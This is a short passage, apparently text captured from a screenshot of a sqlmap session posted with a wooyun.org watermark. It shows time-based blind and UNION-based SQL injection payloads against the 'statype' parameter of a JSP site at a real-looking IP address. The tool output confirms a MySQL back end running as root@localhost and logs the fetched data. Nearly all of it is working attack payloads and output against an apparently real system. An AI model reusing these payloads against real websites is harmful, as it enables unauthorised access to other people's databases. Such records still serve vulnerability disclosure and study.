 管理员: sqlmap
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: statype=ECONOTP' AND (SELECT * FROM (SELECT(SLEEP(5)))kBrE) AND 'QS
Cb'='QSCb&discode=370800dit&SYSNO=01200812150014
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: statype=ECONOTP' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7071,0x4
6664477725767565048,0x716a627171),NULL,NULL,NULL,NULL-- &discode=370800dit&SYSNO
=01200812150014
---
[15:28:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[15:28:10] [INFO] fetching current user
current user:    'root@localhost'
[15:28:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.59.202.186'
[*] shutting down at 15:28:12
C:\Python27\sqlmap>
www.wooyun.org